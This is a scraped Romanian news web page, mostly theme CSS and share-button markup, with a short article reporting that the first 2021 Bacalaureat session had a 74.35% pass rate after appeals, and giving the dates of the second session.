.td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fmame%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=mame&url=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fmame%2F&via=Libertatea+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://libertateazilei.net/tag/mame/&amp;media=&description=mame" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=mame %0A%0A https://libertateazilei.net/tag/mame/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_93" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_94 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_94 .td-audio-player{font-size:12px}.tdi_94 .tdb-caption-text{margin:6px 0 0}.tdi_94:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="//locale.realitatea.net/2021/07/de829ecc2fb170c655fa96ad1ccc0989.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="479" 
                                        class="entry-thumb td-modal-image" 
                                        src="//locale.realitatea.net/2021/07/de829ecc2fb170c655fa96ad1ccc0989.jpg" 
                                        alt="" 
                                        title="Rata de promovare BAC 2021: 74,35% dintre elevi au absolvit examenul maturității"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_95 h1{font-family:Rubik!important;font-weight:500!important}.tdi_95 h2{font-family:Rubik!important;font-weight:500!important}.tdi_95 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_95 h4{font-family:Rubik!important;font-weight:500!important}.tdi_95 h5{font-family:Rubik!important;font-weight:500!important}.tdi_95 h6{font-family:Rubik!important;font-weight:500!important}.tdi_95 li{font-family:Rubik!important;font-size:15px!important}.tdi_95 li:before{margin-top:1px;line-height:15px!important}.tdi_95 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><h4><strong>Rata de promovare în prima sesiune a examenului național de Bacalaureat 2021, după soluționarea contestațiilor, a fost de 74,35%.</strong></h4>
<p>Rezultatele finale obținute de absolvenții studiilor liceale la probele scrise ale examenului național de Bacalaureat (sesiunea iunie-iulie 20210 au fost afișate astăzi, 9 iulie, în centrele de examen și pe site-ul dedicat.</p>
<p>Rata de promovare (absolvenți din promoția curentă și din promoțiile anterioare), înregistrată după soluționarea contestațiilor, este 74,35% (în creștere cu 1,75%, comparativ cu afișarea rezultatelor inițiale <a href="https://www.edu.ro/informare-privind-rezultatele-%C3%AEnregistrate-%C3%AEn-prima-sesiune-examenului-de-bacalaureat-2021">72.60%</a>.</p>
<p>Pentru promoția curentă, rata de reușită este 81,65%, iar pentru promoțiile anterioare 25,34%.</p>
<p>Astfel, din totalul celor 15332 de candidați prezenți (13097 &#8211; promoția curentă și 2235 &#8211; promoțiile anterioare) au promovat 10961 de candidați: 10477 de candidați aparțin promoției 2021, iar 484 provin din promoțiile anterioare.</p>
<p>Un total de 23 candidați au încheiat examenul cu media generală 10.</p>
<p>Precizăm că procentul de promovare se calculează din totalul candidaților prezenți, incluzând în această categorie și candidații eliminați (16).</p>
<p>A doua sesiune de examen se va desfășura în perioada 16 august – 3 septembrie, fiind precedată de etapa de înscriere (19 – 26 iulie). Calendarul complet este disponibil <a href="https://www.edu.ro/sites/default/files/_imagini/agenda_evenimente/2021/Calendar%20bacalaureat%20sesiunea%20II.PNG">aici</a>.</p>
<p> </p>
<p>Sursa: <a href="https://adevarulzilei.net">Adevarul Zilei</a></p>
</div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_97 "><div class="td-fix-index"><div data-gz-block="2254ddd6-eecc-491e-827c-66aa9c6bd0fe"></div></div></div><div class="td_block_wrap tdb_single_tags tdi_100 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_100 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_100 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_100 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_100 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_100 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_100 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://libertateazilei.net/tag/bac-2021/">bac 2021</a></li><li><a href="https://libertateazilei.net/tag/contesta-ii-bac/">contestații bac</a></li><li><a href="https://libertateazilei.net/tag/cub/">CUB</a></li><li><a href="https://libertateazilei.net/tag/examen-bac/">examen bac</a></li><li><a href="https://libertateazilei.net/tag/rata-promovabilitate/">rata promovabilitate</a></li><li><a href="https://libertateazilei.net/tag/rezultate-bacalaureat/">rezultate bacalaureat</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_103  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fmame%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=mame&url=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fmame%2F&via=Libertatea+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://libertateazilei.net/tag/mame/&amp;media=&description=mame" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=mame %0A%0A https://libertateazilei.net/tag/mame/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_105  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_105{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_106 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_106 .td-module-container{display:flex;flex-direction:column}.tdi_106 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_106 .td-image-container{display:block;order:0}.ie10 .tdi_106 .next-prev-title,.ie11 .tdi_106 .next-prev-title{flex:auto}.tdi_106 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_106 .tdb-next-post:hover a{color:#dd3333}.tdi_106 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_106 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://libertateazilei.net/2021/07/09/doi-cetateni-apatrizi-indezirabili-pentru-romania/">Doi cetăţeni apatrizi, indezirabili pentru România</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://libertateazilei.net/2021/07/09/turismul-din-grecia-grav-afectat-de-varianta-delta/">Turismul din Grecia, grav afectat de varianta Delta</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_107 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_107" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_107 .td-block-title>*:before,.tdi_107 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style>
<style>.tdi_107 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_107 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_107 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_107 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_107 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_107 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_107 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_107 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_107 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_107 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_107 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_107 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_107 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_107 .td_module_flex_1 .td-image-container,.ie11 .tdi_107 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_107 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_107 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_107 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_107 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_107 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_107 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_107 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_107 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_107 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_107 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_107 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_107.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_107 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_107 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_107 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_107 .td_module_flex_1 